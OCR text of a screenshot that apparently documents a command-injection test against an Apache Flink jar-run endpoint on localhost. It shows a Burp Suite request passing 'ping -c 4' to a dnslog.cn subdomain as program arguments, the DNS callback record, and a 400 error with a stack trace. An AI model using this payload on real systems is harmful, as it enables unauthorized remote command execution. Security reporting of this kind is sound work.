 Get SubDomain Refresh Record
c8bjtk.dnslog.cn
DNS Query Record IP Address Created Time
c8bjtk.dnslog.cn 220.181.151.176 2021-01-08 17:14:05
Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://localhost:8081
Request
Pretty Raw \n Actions
1 POST /jars/ccc.jar/run?entry-class=Test&program-args=
%22ping%20-c%204%20c8bjtk.dnslog.cn%22 HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://localhost:8081/
10 Cookie: Idea-ebfc5b99=
abcb5f88-d377-4462-9749-1fb24350d578
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 1169
5
6 {"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerExc
eption: No jobs included in application.\n\tat org.ap
ache.flink.runtime.webmonitor.handlers.JarRunHandler.
lambda$handleRequest$1(JarRunHandler.java:106)\n\tat
java.util.concurrent.CompletableFuture.uniHandle(Comp
letableFuture.java:836)\n\tat java.util.concurrent.Co
mpletableFuture$UniHandle.tryFire(CompletableFuture.j
ava:811)\n\tat java.util.concurrent.CompletableFuture
.postComplete(CompletableFuture.java:488)\n\tat java.
util.concurrent.CompletableFuture$AsyncSupply.run(Com
pletableFuture.java:1609)\n\tat java.util.concurrent.